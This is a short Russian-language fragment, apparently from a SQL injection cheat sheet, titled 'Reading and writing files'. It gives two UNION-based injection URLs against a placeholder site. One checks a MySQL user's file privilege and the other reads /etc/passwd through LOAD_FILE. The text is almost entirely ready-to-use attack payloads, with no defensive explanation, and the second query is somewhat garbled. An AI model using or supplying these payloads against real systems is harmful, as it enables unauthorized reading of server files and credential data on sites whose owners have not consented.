 Чтение и запись файлов
Проверка возможности чтения/записи файлов:


www.site.com/index.php?id=-
  1+union+select+null,file_priv,null,null+union+select+file_priv+from+
  mysql.user+where+user= ‘%USERNAME%'--

Чтение файла

   www.site.com/index.php?id=-
   1+union+select+null,file_priv,null,null+union+select+
   union+select+LOAD_FILE('/etc/passwd')+from+mysql.user--
 